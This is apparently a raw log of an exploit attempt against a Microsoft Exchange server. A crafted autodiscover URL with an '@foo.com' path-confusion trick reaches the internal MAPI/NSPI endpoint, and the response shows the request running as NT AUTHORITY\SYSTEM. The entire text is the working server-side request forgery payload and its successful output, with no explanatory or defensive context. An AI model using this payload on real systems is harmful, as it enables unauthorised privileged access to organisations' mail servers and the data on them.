 https://localhost/autodiscover/autodiscover.json?@foo.com/mapi/nspi/?&Email=autodiscover/autodiscover.json%3F@foo.com
Exchange MAPI/HTTP Connectivity Endpoint
Version: 15.1.1713.1
Vdir Path: /mapi/nspi/
User: NT AUTHORITY\SYSTEM
UPN:
SID: S-1-5-18
Organization:
Authentication: Negotiate
PUID:
TenantGuid::